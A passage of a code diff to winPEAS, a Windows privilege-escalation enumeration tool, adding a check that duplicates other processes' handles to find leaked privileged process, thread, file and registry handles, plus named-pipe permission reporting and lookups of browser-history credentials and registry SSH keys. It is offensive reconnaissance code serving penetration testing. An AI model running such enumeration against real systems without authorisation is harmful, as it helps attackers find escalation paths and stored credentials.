finally
|
||||
{
|
||||
if (pHandle != IntPtr.Zero)
|
||||
{
|
||||
Kernel32.CloseHandle(pHandle);
|
||||
}
|
||||
}
|
||||
}
|
||||
|
||||
// TODO: check out https://github.com/harleyQu1nn/AggressorScripts/blob/master/ProcessColor.cna#L10
|
||||
public static List<Dictionary<string, string>> GetProcInfo()
|
||||
{
|
||||
@@ -53,7 +33,7 @@ namespace winPEAS.Info.ProcessInfo
|
||||
Proc = p,
|
||||
Pth = (string)mo["ExecutablePath"],
|
||||
CommLine = (string)mo["CommandLine"],
|
||||
Owner = GetProcU(p), //Needed inside the next foreach
|
||||
Owner = Helpers.HandlesHelper.GetProcU(p)["name"], //Needed inside the next foreach
|
||||
};
|
||||
|
||||
foreach (var itm in queRy)
|
||||
@@ -94,5 +74,163 @@ namespace winPEAS.Info.ProcessInfo
|
||||
}
|
||||
return f_results;
|
||||
}
|
||||
|
||||
public static List<Dictionary<string, string>> GetVulnHandlers()
|
||||
{
|
||||
List<Dictionary<string, string>> vulnHandlers = new List<Dictionary<string, string>>();
|
||||
List<HandlesHelper.SYSTEM_HANDLE_TABLE_ENTRY_INFO_EX> handlers = HandlesHelper.GetAllHandlers();
|
||||
List<string> interestingHandlerTypes = new List<string>() { "file", "key", "process", "thread" }; //section
|
||||
|
||||
foreach (HandlesHelper.SYSTEM_HANDLE_TABLE_ENTRY_INFO_EX h in handlers)
|
||||
{
|
||||
// skip some objects to avoid getting stuck
|
||||
// see: https://github.com/adamdriscoll/PoshInternals/issues/7
|
||||
if (h.GrantedAccess == 0x0012019f
|
||||
|| h.GrantedAccess == 0x00120189
|
||||
|| h.GrantedAccess == 0x120089
|
||||
|| h.GrantedAccess == 0x1A019F)
|
||||
continue;
|
||||
|
||||
IntPtr dupHandle;
|
||||
IntPtr _processHandle = Native.Kernel32.OpenProcess(HandlesHelper.ProcessAccessFlags.DupHandle | HandlesHelper.ProcessAccessFlags.QueryInformation, false, h.UniqueProcessId);
|
||||
|
||||
if (_processHandle == (IntPtr)0)
|
||||
continue;
|
||||
|
||||
uint status = (uint)Native.Ntdll.NtDuplicateObject(
|
||||
_processHandle,
|
||||
h.HandleValue,
|
||||
Native.Kernel32.GetCurrentProcess(),
|
||||
out dupHandle,
|
||||
0,
|
||||
false,
|
||||
HandlesHelper.DUPLICATE_SAME_ACCESS);
|
||||
|
||||
Native.Kernel32.CloseHandle(_processHandle);
|
||||
|
||||
if (status != 0)
|
||||
continue;
|
||||
|
||||
string typeName = HandlesHelper.GetObjectType(dupHandle).ToLower();
|
||||
if (interestingHandlerTypes.Contains(typeName))
|
||||
{
|
||||
HandlesHelper.VULNERABLE_HANDLER_INFO handlerExp = HandlesHelper.checkExploitaible(h, typeName);
|
||||
if (handlerExp.isVuln == true)
|
||||
{
|
||||
HandlesHelper.PT_RELEVANT_INFO origProcInfo = HandlesHelper.getProcInfoById((int)h.UniqueProcessId);
|
||||
if (!Checks.Checks.CurrentUserSiDs.ContainsKey(origProcInfo.userSid))
|
||||
continue;
|
||||
|
||||
string hName = HandlesHelper.GetObjectName(dupHandle);
|
||||
|
||||
Dictionary<string, string> to_add = new Dictionary<string, string>();
|
||||
to_add["Handle Name"] = hName;
|
||||
to_add["Handle"] = h.HandleValue.ToString() + "(" + typeName + ")";
|
||||
to_add["Handle Owner"] = "Pid is " + h.UniqueProcessId.ToString() + "(" + origProcInfo.name + ") with owner: " + origProcInfo.userName;
|
||||
to_add["Reason"] = handlerExp.reason;
|
||||
|
||||
if (typeName == "process" || typeName == "thread")
|
||||
{
|
||||
HandlesHelper.PT_RELEVANT_INFO hInfo;
|
||||
if (typeName == "process")
|
||||
{
|
||||
hInfo = HandlesHelper.getProcessHandlerInfo(dupHandle);
|
||||
}
|
||||
|
||||
else //Thread
|
||||
{
|
||||
hInfo = HandlesHelper.getThreadHandlerInfo(dupHandle);
|
||||
}
|
||||
|
||||
// If the privileged access is from a proc to itself, or to a process of the same user, not a privesc
|
||||
if (hInfo.pid == 0 ||
|
||||
(int)h.UniqueProcessId == hInfo.pid ||
|
||||
origProcInfo.userSid == hInfo.userSid)
|
||||
continue;
|
||||
|
||||
to_add["Handle PID"] = hInfo.pid.ToString() + "(" + hInfo.userName + ")";
|
||||
}
|
||||
|
||||
else if (typeName == "file")
|
||||
{
|
||||
//StringBuilder filePath = new StringBuilder(2000);
|
||||
//HandlersHelper.GetFinalPathNameByHandle(dupHandle, filePath, 2000, 0);
|
||||
|
||||
HandlesHelper.FILE_NAME_INFO fni = new HandlesHelper.FILE_NAME_INFO();
|
||||
|
||||
// Sometimes both GetFileInformationByHandle and GetFileInformationByHandleEx hangs
|
||||
// So a timeput of 1s is put to the function to prevent that
|
||||
var task = Task.Run(() =>
|
||||
{
|
||||
// FILE_NAME_INFO (2)
|
||||
return Native.Kernel32.GetFileInformationByHandleEx(dupHandle, 2, out fni, (uint)Marshal.SizeOf(fni));
|
||||
});
|
||||
|
||||
bool isCompletedSuccessfully = task.Wait(TimeSpan.FromMilliseconds(1000));
|
||||
|
||||
if (!isCompletedSuccessfully)
|
||||
{
|
||||
//throw new TimeoutException("The function has taken longer than the maximum time allowed.");
|
||||
continue;
|
||||
}
|
||||
|
||||
string sFilePath = fni.FileName;
|
||||
if (sFilePath.Length == 0)
|
||||
continue;
|
||||
|
||||
List<string> permsFile = PermissionsHelper.GetPermissionsFile(sFilePath, Checks.Checks.CurrentUserSiDs, PermissionType.WRITEABLE_OR_EQUIVALENT);
|
||||
try
|
||||
{
|
||||
System.Security.AccessControl.FileSecurity fs = System.IO.File.GetAccessControl(sFilePath);
|
||||
IdentityReference sid = fs.GetOwner(typeof(SecurityIdentifier));
|
||||
string ownerName = sid.Translate(typeof(NTAccount)).ToString();
|
||||
|
||||
// If current user already have permissions over that file or the proc belongs to the owner of the file,
|
||||
// handler not interesting to elevate privs
|
||||
if (permsFile.Count > 0 || origProcInfo.userSid == sid.Value)
|
||||
continue;
|
||||
|
||||
to_add["File Path"] = sFilePath;
|
||||
to_add["File Owner"] = ownerName;
|
||||
}
|
||||
catch (System.IO.FileNotFoundException)
|
||||
{
|
||||
// File wasn't found
|
||||
continue;
|
||||
}
|
||||
catch (System.InvalidOperationException)
|
||||
{
|
||||
continue;
|
||||
}
|
||||
|
||||
}
|
||||
|
||||
else if (typeName == "key")
|
||||
{
|
||||
HandlesHelper.KEY_RELEVANT_INFO kri = HandlesHelper.getKeyHandlerInfo(dupHandle);
|
||||
if (kri.path.Length == 0 && kri.hive != null && kri.hive.Length> 0)
|
||||
continue;
|
||||
|
||||
RegistryKey regKey = Helpers.Registry.RegistryHelper.GetReg(kri.hive, kri.path);
|
||||
if (regKey == null)
|
||||
continue;
|
||||
|
||||
List<string> permsReg = PermissionsHelper.GetMyPermissionsR(regKey, Checks.Checks.CurrentUserSiDs);
|
||||
|
||||
// If current user already have permissions over that reg, handle not interesting to elevate privs
|
||||
if (permsReg.Count > 0)
|
||||
continue;
|
||||
|
||||
to_add["Registry"] = kri.hive + "\\" + kri.path;
|
||||
}
|
||||
|
||||
|
||||
vulnHandlers.Add(to_add);
|
||||
}
|
||||
}
|
||||
}
|
||||
|
||||
return vulnHandlers;
|
||||
}
|
||||
}
|
||||
}
|
||||
|
||||
@@ -217,11 +217,15 @@ namespace winPEAS.Info.ServicesInfo
|
||||
{
|
||||
if (SIDs.ContainsKey(ace.SecurityIdentifier.ToString()))
|
||||
{
|
||||
int serviceRights = ace.AccessMask;
|
||||
|
||||
string current_perm_str = PermissionsHelper.PermInt2Str(serviceRights, PermissionType.WRITEABLE_OR_EQUIVALENT_SVC);
|
||||
if (!string.IsNullOrEmpty(current_perm_str) && !permissions.Contains(current_perm_str))
|
||||
permissions.Add(current_perm_str);
|
||||
string aceType = ace.AceType.ToString();
|
||||
if (!(aceType.Contains("Denied")))
|
||||
{ //https://docs.microsoft.com/en-us/dotnet/api/system.security.accesscontrol.commonace?view=net-6.0
|
||||
int serviceRights = ace.AccessMask;
|
||||
string current_perm_str = PermissionsHelper.PermInt2Str(serviceRights, PermissionType.WRITEABLE_OR_EQUIVALENT_SVC);
|
||||
|
||||
if (!string.IsNullOrEmpty(current_perm_str) && !permissions.Contains(current_perm_str))
|
||||
permissions.Add(current_perm_str);
|
||||
}
|
||||
}
|
||||
}
|
||||
|
||||
|
||||
@@ -4,11 +4,13 @@
|
||||
{
|
||||
public string Name { get; }
|
||||
public string Sddl { get; }
|
||||
public string CurrentUserPerms { get; }
|
||||
|
||||
public NamedPipeInfo(string name, string sddl)
|
||||
public NamedPipeInfo(string name, string sddl, string currentUserPerms)
|
||||
{
|
||||
Name = name;
|
||||
Sddl = sddl;
|
||||
CurrentUserPerms = currentUserPerms;
|
||||
}
|
||||
}
|
||||
}
|
||||
|
||||
@@ -3,6 +3,8 @@ using System.IO;
|
||||
using System.Runtime.InteropServices;
|
||||
using System.Security.AccessControl;
|
||||
using winPEAS.Native;
|
||||
using System.Security.Principal;
|
||||
|
||||
|
||||
namespace winPEAS.Info.SystemInfo.NamedPipes
|
||||
{
|
||||
@@ -42,22 +44,26 @@ namespace winPEAS.Info.SystemInfo.NamedPipes
|
||||
foreach (var namedPipe in namedPipes)
|
||||
{
|
||||
string sddl;
|
||||
string currentUserPerms;
|
||||
bool isError = false;
|
||||
|
||||
try
|
||||
{
|
||||
var security = File.GetAccessControl($"\\\\.\\pipe\\{namedPipe}");
|
||||
sddl = security.GetSecurityDescriptorSddlForm(AccessControlSections.All);
|
||||
List<string> currentUserPermsList = winPEAS.Helpers.PermissionsHelper.GetMyPermissionsF(security, winPEAS.Checks.Checks.CurrentUserSiDs);
|
||||
currentUserPerms = string.Join(", ", currentUserPermsList);
|
||||
}
|
||||
catch
|
||||
{
|
||||
isError = true;
|
||||
sddl = "ERROR";
|
||||
currentUserPerms = "ERROR";
|
||||
}
|
||||
|
||||
if (!isError && !string.IsNullOrEmpty(sddl))
|
||||
{
|
||||
yield return new NamedPipeInfo(namedPipe, sddl);
|
||||
yield return new NamedPipeInfo(namedPipe, sddl, currentUserPerms);
|
||||
}
|
||||
}
|
||||
}
|
||||
|
||||
@@ -160,9 +160,13 @@ namespace winPEAS.Info.SystemInfo
|
||||
{
|
||||
Dictionary<string, string> results = new Dictionary<string, string>();
|
||||
string whitelistpaths = "";
|
||||
|
||||
try
|
||||
{
|
||||
whitelistpaths = String.Join("\n ", RegistryHelper.GetRegValues("HKLM", @"SOFTWARE\Microsoft\Windows Defender\Exclusions\Paths").Keys);
|
||||
var keys = RegistryHelper.GetRegValues("HKLM", @"SOFTWARE\Microsoft\Windows Defender\Exclusions\Paths");
|
||||
if (keys != null)
|
||||
whitelistpaths = String.Join("\n ", keys.Keys);
|
||||
|
||||
using (ManagementObjectSearcher wmiData = new ManagementObjectSearcher(@"root\SecurityCenter2", "SELECT * FROM AntiVirusProduct"))
|
||||
{
|
||||
using (var data = wmiData.Get())
|
||||
|
||||
@@ -113,7 +113,7 @@ namespace winPEAS.Info.UserInfo
|
||||
{ "520", "Group Policy Creator Owners" }, //A global group that is authorized to create new Group Policy objects in Active Directory. By default, the only member of the group is Administrator.
|
||||
{ "521", "Read-only Domain Controllers" }, //A global group. Members of this group are read-only domain controllers in the domain.
|
||||
{ "522", "Cloneable Domain Controllers" }, //A global group. Members of this group that are domain controllers may be cloned.
|
||||
{ "525", "Protected Users" }, //https://book.hacktricks.xyz/windows/stealing-credentials/credentials-protections#protected-users
|
||||
{ "525", "Protected Users" }, //https://book.hacktricks.xyz/windows-hardening/stealing-credentials/credentials-protections#protected-users
|
||||
{ "526", "Key Admins" }, //A security group. The intention for this group is to have delegated write access on the msdsKeyCredentialLink attribute only. The group is intended for use in scenarios where trusted external authorities (for example, Active Directory Federated Services) are responsible for modifying this attribute. Only trusted administrators should be made a member of this group.
|
||||
{ "527", "Enterprise Key Admins" }, //A security group. The intention for this group is to have delegated write access on the msdsKeyCredentialLink attribute only. The group is intended for use in scenarios where trusted external authorities (for example, Active Directory Federated Services) are responsible for modifying this attribute. Only trusted administrators should be made a member of this group.
|
||||
{ "553", "RAS and IAS Servers" }, //A domain local group. By default, this group has no members. Servers in this group have Read Account Restrictions and Read Logon Information access to User objects in the Active Directory domain local group.
|
||||
|
||||
@@ -26,7 +26,7 @@ namespace winPEAS.KnownFileCreds.Browsers.Chrome
|
||||
try
|
||||
{
|
||||
Beaprint.MainPrint("Looking for Chrome DBs");
|
||||
Beaprint.LinkPrint("https://book.hacktricks.xyz/windows/windows-local-privilege-escalation#browsers-history");
|
||||
Beaprint.LinkPrint("https://book.hacktricks.xyz/windows-hardening/windows-local-privilege-escalation#browsers-history");
|
||||
Dictionary<string, string> chromeDBs = Chrome.GetChromeDbs();
|
||||
|
||||
if (chromeDBs.ContainsKey("userChromeCookiesPath"))
|
||||
@@ -58,7 +58,7 @@ namespace winPEAS.KnownFileCreds.Browsers.Chrome
|
||||
try
|
||||
{
|
||||
Beaprint.MainPrint("Looking for GET credentials in Chrome history");
|
||||
Beaprint.LinkPrint("https://book.hacktricks.xyz/windows/windows-local-privilege-escalation#browsers-history");
|
||||
Beaprint.LinkPrint("https://book.hacktricks.xyz/windows-hardening/windows-local-privilege-escalation#browsers-history");
|
||||
Dictionary<string, List<string>> chromeHistBook = Chrome.GetChromeHistBook();
|
||||
List<string> history = chromeHistBook["history"];
|
||||
List<string> bookmarks = chromeHistBook["bookmarks"];
|
||||
|
||||
@@ -28,7 +28,7 @@ namespace winPEAS.KnownFileCreds.Browsers.Firefox
|
||||
try
|
||||
{
|
||||
Beaprint.MainPrint("Looking for Firefox DBs");
|
||||
Beaprint.LinkPrint("https://book.hacktricks.xyz/windows/windows-local-privilege-escalation#browsers-history");
|
||||
Beaprint.LinkPrint("https://book.hacktricks.xyz/windows-hardening/windows-local-privilege-escalation#browsers-history");
|
||||
List<string> firefoxDBs = Firefox.GetFirefoxDbs();
|
||||
if (firefoxDBs.Count > 0)
|
||||
{
|
||||
@@ -55,7 +55,7 @@ namespace winPEAS.KnownFileCreds.Browsers.Firefox
|
||||
try
|
||||
{
|
||||
Beaprint.MainPrint("Looking for GET credentials in Firefox history");
|
||||
Beaprint.LinkPrint("https://book.hacktricks.xyz/windows/windows-local-privilege-escalation#browsers-history");
|
||||
Beaprint.LinkPrint("https://book.hacktricks.xyz/windows-hardening/windows-local-privilege-escalation#browsers-history");
|
||||
List<string> firefoxHist = Firefox.GetFirefoxHistory();
|
||||
if (firefoxHist.Count > 0)
|
||||
{
|
||||
|
||||
@@ -29,7 +29,7 @@ namespace winPEAS.KnownFileCreds.Browsers
|
||||
try
|
||||
{
|
||||
Beaprint.MainPrint("Current IE tabs");
|
||||
Beaprint.LinkPrint("https://book.hacktricks.xyz/windows/windows-local-privilege-escalation#browsers-history");
|
||||
Beaprint.LinkPrint("https://book.hacktricks.xyz/windows-hardening/windows-local-privilege-escalation#browsers-history");
|
||||
List<string> urls = InternetExplorer.GetCurrentIETabs();
|
||||
|
||||
Dictionary<string, string> colorsB = new Dictionary<string, string>()
|
||||
@@ -50,7 +50,7 @@ namespace winPEAS.KnownFileCreds.Browsers
|
||||
try
|
||||
{
|
||||
Beaprint.MainPrint("Looking for GET credentials in IE history");
|
||||
Beaprint.LinkPrint("https://book.hacktricks.xyz/windows/windows-local-privilege-escalation#browsers-history");
|
||||
Beaprint.LinkPrint("https://book.hacktricks.xyz/windows-hardening/windows-local-privilege-escalation#browsers-history");
|
||||
Dictionary<string, List<string>> chromeHistBook = InternetExplorer.GetIEHistFav();
|
||||
List<string> history = chromeHistBook["history"];
|
||||
List<string> favorites = chromeHistBook["favorites"];
|
||||
|
||||
@@ -57,7 +57,7 @@ namespace winPEAS.KnownFileCreds
|
||||
try
|
||||
{
|
||||
Beaprint.MainPrint("SSH keys in registry");
|
||||
Beaprint.LinkPrint("https://book.hacktricks.xyz/windows/windows-local-privilege-escalation#ssh-keys-in-registry", "If you find anything here, follow the link to learn how to decrypt the SSH keys");
|
||||
Beaprint.LinkPrint("https://book.hacktricks.xyz/windows-hardening/windows-local-privilege-escalation#ssh-keys-in-registry", "If you find anything here, follow the link to learn how to decrypt the SSH keys");
|
||||
|
||||
string[] ssh_reg = RegistryHelper.GetRegSubkeys("HKCU", @"OpenSSH\Agent\Keys");
|
||||
if (ssh_reg.Length == 0)
|
||||
|
||||
@@ -1,6 +1,7 @@
|
||||
using System;
|
||||
using System.Runtime.ConstrainedExecution;
|
||||
using System.Runtime.InteropServices;
|
||||
using System.Text;
|
||||
using winPEAS.Info.SystemInfo.NamedPipes;
|
||||
|
||||
namespace winPEAS.Native
|
||||
@@ -67,5 +68,34 @@ namespace winPEAS.Native
|
||||
[DllImport("kernel32.dll", CharSet = CharSet.Unicode)]
|
||||
internal static extern int GetPrivateProfileString(string? section, string? key, string defaultValue, [In, Out] char[] value, int size, string filePath);
|
||||
|
||||
[DllImport("kernel32.dll")]
|
||||
public static extern IntPtr OpenProcess(Helpers.HandlesHelper.ProcessAccessFlags dwDesiredAccess, [MarshalAs(UnmanagedType.Bool)] bool bInheritHandle, int dwProcessId);
|
||||
|
||||
[DllImport("kernel32.dll")]
|
||||
public static extern IntPtr OpenProcess(Helpers.HandlesHelper.ProcessAccessFlags dwDesiredAccess, [MarshalAs(UnmanagedType.Bool)] bool bInheritHandle, UIntPtr dwProcessId);
|
||||
|
||||
[DllImport("kernel32.dll", SetLastError = true)]
|
||||
[return: MarshalAs(UnmanagedType.Bool)]
|
||||
public static extern bool DuplicateHandle(IntPtr hSourceProcessHandle, ushort hSourceHandle, IntPtr hTargetProcessHandle, out IntPtr lpTargetHandle, uint dwDesiredAccess, [MarshalAs(UnmanagedType.Bool)] bool bInheritHandle, uint dwOptions);
|
||||
|
||||
[DllImport("kernel32.dll", SetLastError = true)]
|
||||
[return: MarshalAs(UnmanagedType.Bool)]
|
||||
public static extern bool DuplicateHandle(IntPtr hSourceProcessHandle, IntPtr hSourceHandle, IntPtr hTargetProcessHandle, out IntPtr lpTargetHandle, uint dwDesiredAccess, [MarshalAs(UnmanagedType.Bool)] bool bInheritHandle, uint dwOptions);
|
||||
|
||||
[DllImport("kernel32.dll", SetLastError = true)]
|
||||
public static extern uint GetProcessIdOfThread(IntPtr handle);
|
||||
|
||||
[DllImport("kernel32.dll", SetLastError = true)]
|
||||
public static extern uint GetProcessId(IntPtr handle);
|
||||
|
||||
[DllImport("Kernel32.dll", SetLastError = true, CharSet = CharSet.Auto)]
|
||||
public static extern uint GetFinalPathNameByHandle(IntPtr hFile, [MarshalAs(UnmanagedType.LPTStr)] StringBuilder lpszFilePath, uint cchFilePath, uint dwFlags);
|
||||
|
||||
[DllImport("kernel32.dll", SetLastError = true)]
|
||||
public static extern uint GetFileInformationByHandleEx(IntPtr hFile, int infoClass, out Helpers.HandlesHelper.FILE_NAME_INFO lpFileInformation, uint dwBufferSize);
|
||||
|
||||
[DllImport("kernel32.dll", SetLastError = true, CharSet = CharSet.Unicode)]
|
||||
public static extern unsafe int GetFullPathName(string lpFileName, int nBufferLength, [Out, MarshalAs(UnmanagedType.LPTStr)] StringBuilder lpBuffer, [Out, MarshalAs(UnmanagedType.LPTStr)] StringBuilder lpFilePart);
|
||||
|
||||
}
|
||||
}
|
||||
|
||||
28
winPEAS/winPEASexe/winPEAS/Native/Ntdll.cs
Normal file
28
winPEAS/winPEASexe/winPEAS/Native/Ntdll.cs
Normal file
@@ -0,0 +1,28 @@
|
||||
using System;
|
||||
using System.Runtime.ConstrainedExecution;
|
||||
using System.Runtime.InteropServices;
|
||||
using winPEAS.Info.SystemInfo.NamedPipes;
|
||||
|
||||
namespace winPEAS.Native
|
||||
{
|
||||
internal class Ntdll
|
||||
{
|
||||
[DllImport("ntdll.dll")]
|
||||
public static extern int NtQueryObject(IntPtr ObjectHandle, int ObjectInformationClass, IntPtr ObjectInformation, int ObjectInformationLength, ref int returnLength);
|
||||
|
||||
[DllImport("ntdll.dll")]
|
||||
public static extern uint NtQuerySystemInformation(int SystemInformationClass, IntPtr SystemInformation, int SystemInformationLength, ref int returnLength);
|
||||
|
||||
[DllImport("ntdll.dll")]
|
||||
internal static extern int NtQueryInformationProcess(IntPtr ProcessHandle, int ProcessInformationClass, IntPtr[] ProcessInformation, int ProcessInformationLength, ref int ReturnLength);
|
||||
|
||||
[DllImport("ntdll.dll")]
|
||||
internal static extern int NtQueryInformationThread(IntPtr hThread, int ThreadInformationClass, IntPtr[] ThreadInformation, int ThreadInformationLength, ref int ReturnLength);
|
||||
|
||||
[DllImport("ntdll.dll")]
|
||||
internal static extern int NtDuplicateObject(IntPtr hSourceProcessHandle, IntPtr hSourceHandle, IntPtr hTargetProcessHandle, out IntPtr lpTargetHandle, uint dwDesiredAccess, [MarshalAs(UnmanagedType.Bool)] bool bInheritHandle, ulong dwOptions);
|
||||
|
||||
[DllImport("ntdll.dll")]
|
||||
public static extern uint NtQueryKey(IntPtr KeyHandle, int KeyInformationClass, byte[] KeyInformation, int Length, ref int ResultLength);
|
||||
}
|
||||
}
|
||||
@@ -26,5 +26,12 @@ namespace winPEAS.Native
|
||||
StringBuilder name,
|
||||
UInt32 nameSize
|
||||
);
|
||||
|
||||
[DllImport("psapi.dll")]
|
||||
internal static extern uint GetProcessImageFileName(
|
||||
IntPtr hProcess,
|
||||
[Out] StringBuilder lpImageFileName,
|
||||
[In][MarshalAs(UnmanagedType.U4)] int nSize
|
||||
);
|
||||
}
|
||||
}
|
||||
|
||||
@@ -1,17 +1,17 @@
|
||||
using System;
|
||||
|
||||
|
||||
namespace winPEAS
|
||||
{
|
||||
public static class Program
|
||||
{
|
||||
// Static blacklists
|
||||
//static string goodSoft = "Windows Phone Kits|Windows Kits|Windows Defender|Windows Mail|Windows Media Player|Windows Multimedia Platform|windows nt|Windows Photo Viewer|Windows Portable Devices|Windows Security|Windows Sidebar|WindowsApps|WindowsPowerShell| Windows$|Microsoft|WOW6432Node|internet explorer|Internet Explorer|Common Files";
|
||||
|
||||
[STAThread]
|
||||
public static void Main(string[] args)
|
||||
{
|
||||
Checks.Checks.Run(args);
|
||||
}
|
||||
}
|
||||
}
|
||||
using System;
|
||||
|
||||
|
||||
namespace winPEAS
|
||||
{
|
||||
public static class Program
|
||||
{
|
||||
// Static blacklists
|
||||
//static string goodSoft = "Windows Phone Kits|Windows Kits|Windows Defender|Windows Mail|Windows Media Player|Windows Multimedia Platform|windows nt|Windows Photo Viewer|Windows Portable Devices|Windows Security|Windows Sidebar|WindowsApps|WindowsPowerShell| Windows$|Microsoft|WOW6432Node|internet explorer|Internet Explorer|Common Files";
|
||||
|
||||
[STAThread]
|
||||
public static void Main(string[] args)
|
||||
{
|
||||
Checks.Checks.Run(args);
|
||||
}
|
||||
}
|
||||
}
|
||||
|
||||
@@ -1,36 +1,36 @@
|
||||
using System.Reflection;
|
||||
using System.Runtime.CompilerServices;
|
||||
using System.Runtime.InteropServices;
|
||||
|
||||
// General Information about an assembly is controlled through the following
|
||||
// set of attributes. Change these attribute values to modify the information
|
||||
// associated with an assembly.
|
||||
[assembly: AssemblyTitle("asdas2dasd")]
|
||||
[assembly: AssemblyDescription("")]
|
||||
[assembly: AssemblyConfiguration("")]
|
||||
[assembly: AssemblyCompany("")]
|
||||
[assembly: AssemblyProduct("asdas2dasd")]
|
||||
[assembly: AssemblyCopyright("Copyright © 2019")]
|
||||
[assembly: AssemblyTrademark("")]
|
||||
[assembly: AssemblyCulture("")]
|
||||
|
||||
// Setting ComVisible to false makes the types in this assembly not visible
|
||||
// to COM components. If you need to access a type in this assembly from
|
||||
// COM, set the ComVisible attribute to true on that type.
|
||||
[assembly: ComVisible(false)]
|
||||
|
||||
// The following GUID is for the ID of the typelib if this project is exposed to COM
|
||||
[assembly: Guid("1928358e-a64b-493f-a741-ae8e3d029374")]
|
||||
|
||||
// Version information for an assembly consists of the following four values:
|
||||
//
|
||||
// Major Version
|
||||
// Minor Version
|
||||
// Build Number
|
||||
// Revision
|
||||
//
|
||||
// You can specify all the values or you can default the Build and Revision Numbers
|
||||
// by using the '*' as shown below:
|
||||
// [assembly: AssemblyVersion("1.0.*")]
|
||||
[assembly: AssemblyVersion("1.0.0.0")]
|
||||
[assembly: AssemblyFileVersion("1.0.0.0")]
|
||||
using System.Reflection;
|
||||
using System.Runtime.CompilerServices;
|
||||
using System.Runtime.InteropServices;
|
||||
|
||||
// General Information about an assembly is controlled through the following
|
||||
// set of attributes. Change these attribute values to modify the information
|
||||
// associated with an assembly.
|
||||
[assembly: AssemblyTitle("")]
|
||||
[assembly: AssemblyDescription("")]
|
||||
[assembly: AssemblyConfiguration("")]
|
||||
[assembly: AssemblyCompany("")]
|
||||
[assembly: AssemblyProduct("")]
|
||||
[assembly: AssemblyCopyright("")]
|
||||
[assembly: AssemblyTrademark("")]
|
||||
[assembly: AssemblyCulture("")]
|
||||
|
||||
// Setting ComVisible to false makes the types in this assembly not visible
|
||||
// to COM components. If you need to access a type in this assembly from
|
||||
// COM, set the ComVisible attribute to true on that type.
|
||||
[assembly: ComVisible(false)]
|
||||
|
||||
// The following GUID is for the ID of the typelib if this project is exposed to COM
|
||||
[assembly: Guid("1928358e-a64b-493f-a741-ae8e3d029374")]
|
||||
|
||||
// Version information for an assembly consists of the following four values:
|
||||
//
|
||||
// Major Version
|
||||
// Minor Version
|
||||
// Build Number
|
||||
// Revision
|
||||
//
|
||||
// You can specify all the values or you can default the Build and Revision Numbers
|
||||
// by using the '*' as shown below:
|
||||
// [assembly: AssemblyVersion("1.0.*")]
|
||||
[assembly: AssemblyVersion("1.0.0.0")]
|
||||
[assembly: AssemblyFileVersion("1.0.0.0")]
|
||||
|
||||
@@ -14,6 +14,21 @@
|
||||
<NuGetPackageImportStamp>
|
||||
</NuGetPackageImportStamp>
|
||||
<TargetFrameworkProfile />
|
||||
<PublishUrl>publish\</PublishUrl>
|
||||
<Install>true</Install>
|
||||
<InstallFrom>Disk</InstallFrom>
|
||||
<UpdateEnabled>false</UpdateEnabled>
|
||||
<UpdateMode>Foreground</UpdateMode>
|
||||
<UpdateInterval>7</UpdateInterval>
|
||||
<UpdateIntervalUnits>Days</UpdateIntervalUnits>
|
||||
<UpdatePeriodically>false</UpdatePeriodically>
|
||||
<UpdateRequired>false</UpdateRequired>
|
||||
<MapFileExtensions>true</MapFileExtensions>
|
||||
<ApplicationRevision>0</ApplicationRevision>
|
||||
<ApplicationVersion>1.0.0.%2a</ApplicationVersion>
|
||||
<IsWebBootstrapper>false</IsWebBootstrapper>
|
||||
<UseApplicationTrust>false</UseApplicationTrust>
|
||||
<BootstrapperEnabled>true</BootstrapperEnabled>
|
||||
</PropertyGroup>
|
||||
<PropertyGroup Condition=" '$(Configuration)|$(Platform)' == 'Debug|AnyCPU' ">
|
||||
<PlatformTarget>AnyCPU</PlatformTarget>
|
||||
@@ -95,7 +110,8 @@
|
||||
<AllowUnsafeBlocks>true</AllowUnsafeBlocks>
|
||||
</PropertyGroup>
|
||||
<PropertyGroup>
|
||||
<StartupObject>winPEAS.Program</StartupObject>
|
||||
<StartupObject>
|
||||
</StartupObject>
|
||||
</PropertyGroup>
|
||||
<ItemGroup>
|
||||
<Reference Include="System" />
|
||||
@@ -406,6 +422,8 @@
|
||||
<Compile Include="Helpers\AppLocker\AppLockerRules.cs" />
|
||||
<Compile Include="Helpers\AppLocker\IAppIdPolicyHandler.cs" />
|
||||
<Compile Include="Helpers\AppLocker\SharpAppLocker.cs" />
|
||||
<Compile Include="Helpers\HandlesHelper.cs" />
|
||||
<Compile Include="Helpers\ProgressBar.cs" />
|
||||
<Compile Include="Helpers\CredentialManager\Credential.cs" />
|
||||
<Compile Include="Helpers\CredentialManager\CredentialManager.cs" />
|
||||
<Compile Include="Helpers\CredentialManager\CredentialType.cs" />
|
||||
@@ -575,6 +593,7 @@
|
||||
<Compile Include="Native\Enums\UserPrivType.cs" />
|
||||
<Compile Include="Native\Enums\WTS_INFO_CLASS.cs" />
|
||||
<Compile Include="Native\Iphlpapi.cs" />
|
||||
<Compile Include="Native\Ntdll.cs" />
|
||||
<Compile Include="Native\Kernel32.cs" />
|
||||
<Compile Include="Native\Netapi32.cs" />
|
||||
<Compile Include="Native\Ntdsapi.cs" />
|
||||
@@ -670,6 +689,12 @@
|
||||
<Compile Include="Wifi\NativeWifiApi\WlanClient.cs" />
|
||||
</ItemGroup>
|
||||
<ItemGroup>
|
||||
<EmbeddedResource Include="..\..\..\build_lists\regexes.yaml">
|
||||
<Link>regexes.yaml</Link>
|
||||
</EmbeddedResource>
|
||||
<EmbeddedResource Include="..\..\..\build_lists\sensitive_files.yaml">
|
||||
<Link>sensitive_files.yaml</Link>
|
||||
</EmbeddedResource>
|
||||
<None Include="App.config" />
|
||||
<None Include="TaskScheduler\V1\TaskSchedulerV1Schema.xsd">
|
||||
<SubType>Designer</SubType>
|
||||
@@ -679,7 +704,6 @@
|
||||
</None>
|
||||
</ItemGroup>
|
||||
<ItemGroup>
|
||||
<EmbeddedResource Include="..\..\..\build_lists\sensitive_files.yaml" />
|
||||
<EmbeddedResource Include="Properties\Resources.de.resx" />
|
||||
<EmbeddedResource Include="Properties\Resources.es.resx" />
|
||||
<EmbeddedResource Include="Properties\Resources.fr.resx" />
|
||||
@@ -692,5 +716,17 @@
|
||||
<EmbeddedResource Include="Properties\Resources.ru.resx" />
|
||||
<EmbeddedResource Include="Properties\Resources.zh-CN.resx" />
|
||||
</ItemGroup>
|
||||
<ItemGroup>
|
||||
<BootstrapperPackage Include=".NETFramework,Version=v4.5.2">
|
||||
<Visible>False</Visible>
|
||||
<ProductName>Microsoft .NET Framework 4.5.2 %28x86 and x64%29</ProductName>
|
||||
<Install>true</Install>
|
||||
</BootstrapperPackage>
|
||||
